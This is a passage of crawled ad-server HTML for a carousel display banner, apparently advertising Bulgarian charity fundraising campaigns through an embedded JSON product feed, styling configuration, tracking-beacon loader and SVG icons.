\u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440","description":"2026-03-01","brand":"262","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13374.68","raw_price":"13374.678567207","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_2597","id":"2597","url":"https:\/\/pavelandreev.org\/bg\/campaign\/palnocenen-jivot-za-dimi\/ea-51809ead5aa7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2597.jpg?t=1769049152","additional_image":"","title":"\u041f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u0414\u0438\u043c\u0438","description":"2026-02-17","brand":"455","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31404.44","raw_price":"31404.442262","original_price":"33600.00","raw_original_price":"33600"},{"key":"271_1636","id":"1636","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-krasi-da-prohodi\/ea-b7819ca0357c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1636.jpg?t=1769654058","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041a\u0440\u0430\u0441\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-02-03","brand":"50","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1380.38","raw_price":"1380.3790892869","original_price":"35790.00","raw_original_price":"35790"},{"key":"271_10007","id":"10007","url":"https:\/\/pavelandreev.org\/bg\/campaign\/krachki-nadejhda-za-musa\/ea-6bc6793ef8da","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10007.jpg?t=1769308289","additional_image":"","title":"\u041a\u0440\u0430\u0447\u043a\u0438 \u043d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0443\u0441\u0430","description":"2026-04-30","brand":"318","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7317.03","raw_price":"7317.02911","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1769567469","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"8527","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"328814.47","raw_price":"328814.46511","original_price":"360000.00","raw_original_price":"360000"},{"key":"271_3583","id":"3583","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-maika-mi-gabriela\/ea-ef1ef38ee85c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3583.jpg?t=1769654035","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u043c\u0430\u0439\u043a\u0430 \u043c\u0438 \u0413\u0430\u0431\u0440\u0438\u0435\u043b\u0430","description":"2026-03-31","brand":"2693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"86633.72","raw_price":"86633.718814","original_price":"200000.00","raw_original_price":"200000"},{"key":"271_7473","id":"7473","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-marina\/ea-084d504baaec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7473.jpg?t=1769653926","additional_image":"","title":"\u0414\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u041c\u0430\u0440\u0438\u043d\u0430","description":"2026-02-28","brand":"3629","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"174289.60","raw_price":"174289.599272","original_price":"200000.00","raw_original_price":"200000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=vyMjPJe0Zti84Ve5SZ8ypCmrk__b1nCawl1FCHeknV1FnGMyI7D00OyOz5eo96Hh3C7y6_Hq_c4uCIwnHpRMIMtI9mJCeoYoQr_p40NPEmBGoV7fUFYCRn1NoPDdVAdsVSb84sfcJIaoke0Ib_FM6bKiBgbDoLekBY3RwyIMNrb_SkCRk8QxZde-P1NbuZZKoAiHUvYGmrPe2AN6ybwdiNYGCfeVgO7kEnUWR7EuX78Dq-cJLsGiQobG4cNvT3rhjpRXVZFjhEejH-3yl30t7EP9tqUlmZvNWatTJLgGUuBb_65aQXnWMbonefj3BemLlKiWcbmu2WsghXbWw-SvO0gJCO3XXiUbafOOmtg1Tb3S2SJvg-NvOjvpJIJ-l178Y1VkmKBUwyJ_O3Eo3vFpuhCQW4TXZWtv-0zqeUfuEmJDjU0fPhSCPyl45jK17V4DRVBMNo4_pMjpYOc8dqLU2B33yy0neioR4XsDY-WmBt-AVaODwLL22r1qNX9yet282TwAYIodEATepWr6Wzp865xW2Q1l4Kvix1KBDgj5czVadSujATj9RVQDS0bm_9_EuCXPq30VnlA4tRXsZrDf0aryrKzpGkYF0Djw8RacCxy183laIns2tixKdZ9hAKahx86ivUQC-airGjB5j2ec4D9VVCRB5CGs3ud6eZRX0pveA_JRfgSsxKiN_xS7SSoiUVY_9fQSzcNAQ5NTS9S8bsHXAsRkNKKV4tj167tQpukkPuPhwQOCtdcsXe67XmwosqSrNHdemC54a8N1PrfESMT7avMOF6ruLbXJCjibIlFiCC_053ke8KmgnadkpKh92Kc7stXY7pa-HrvKZtQ7Oy4dG23iwzP4SiWp_AtXJ3PM4MUw7JPwGA,,
body_size: 9057
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=k8GwQzMDPc89LPzNKjxQ7S5VWNjw0Rxisr8ZVl1BFHJu-0F5uwIx57qO73ue9GkRLsVJmj8wXDURrJK2hh_SGyY4cNgUIc056NalLJBkF9f2bhvVcqHpYbKI_xSDWVXc0KBFkvNHsYrTU0Y1wGLHXw,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1769394677","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"2004","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"43953.40","raw_price":"43953.398067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1769567469","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"8527","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"328814.47","raw_price":"328814.46511","original_price":"360000.00","raw_original_price":"360000"},{"key":"271_10574","id":"10574","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-krasimir\/ea-bf02de0b3077","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10574.jpg?t=1769049103","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440","description":"2026-02-10","brand":"1508","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"50297.48","raw_price":"50297.481","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_10920","id":"10920","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-jivot-na-nikola\/ea-ef6d77aa4cba","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10920.jpg?t=1769049068","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u041d\u0438\u043a\u043e\u043b\u0430","description":"2026-02-15","brand":"3665","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"160997.86","raw_price":"160997.860348","original_price":"267000.00","raw_original_price":"267000"},{"key":"271_5281","id":"5281","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-bitkata-i-s-raka\/ea-f092466c13bf","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5281.jpg?t=1769653999","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u0438\u0442\u043a\u0430\u0442\u0430 \u0439 \u0441 